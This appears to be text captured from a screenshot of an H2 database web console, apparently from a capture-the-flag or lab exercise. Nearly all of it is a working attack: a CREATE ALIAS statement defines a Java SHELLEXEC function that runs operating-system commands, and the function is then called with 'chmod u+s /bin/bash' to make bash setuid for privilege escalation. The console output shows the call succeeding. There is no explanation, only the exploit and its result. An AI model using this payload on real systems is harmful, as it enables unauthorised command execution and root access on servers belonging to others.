 jdbc:h2:~/oldboy
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : "";  }$$;
CALL SHELLEXEC('chmod u+s /bin/bash')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : "";  }$$;
Function alias "SHELLEXEC" already exists; SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : "";  }$$ [90076-196] 90076/90076 (Help)
CALL SHELLEXEC('chmod u+s /bin/bash');
PUBLIC.SHELLEXEC('chmod u+s /bin/bash')
(1 row, 17 ms)